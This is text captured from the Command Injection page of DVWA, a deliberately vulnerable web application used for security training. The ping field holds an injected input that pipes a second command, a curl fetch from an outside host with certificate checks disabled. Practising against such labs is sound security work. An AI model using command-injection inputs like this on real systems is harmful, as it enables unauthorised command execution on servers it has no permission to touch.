 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 4.4.2.2 | curl -k https://secure.eicar.org/ Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*